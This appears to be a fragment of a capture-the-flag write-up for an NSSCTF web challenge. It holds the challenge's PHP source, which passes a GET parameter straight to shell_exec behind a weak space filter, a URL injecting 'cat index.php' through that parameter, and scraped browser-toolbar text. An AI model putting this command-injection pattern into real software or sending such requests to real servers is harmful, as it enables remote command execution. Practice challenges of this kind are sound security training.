 node4.anna.nssctf.cn:28937/rasalghul.php?url=cat index.php
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if  (isset($_GET['url']))  {
    $ip=$_GET['url'];
    if(preg_match("/  /",  $ip)){
            die('nonono');
    }
    $a  =  shell_exec($ip);
    echo  $a;
}
?> nonono
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28937/rasalghul.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C admin=1